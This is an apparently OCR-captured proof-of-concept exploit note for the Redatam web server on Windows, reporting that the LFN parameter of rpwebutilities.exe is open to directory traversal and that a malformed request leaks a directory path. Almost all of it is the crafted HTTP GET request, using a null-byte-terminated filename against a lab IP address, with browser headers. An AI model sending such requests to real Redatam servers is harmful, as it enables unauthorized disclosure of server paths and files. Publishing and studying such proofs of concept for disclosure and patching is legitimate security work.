
# Proof of Concept

# Redatam web server windows server 
running LFN parameter affected by 
directory traversal

# Making a wrong request causes 
directory leak

# Request

GET /redbin/rpwebutilities.exe/text?
LFN=blablabla%00.htm&TYPE=TMP HTTP/1.1

Host: 192.168.1.104

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:52.0) Gecko/20100101

Firefox/52.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1
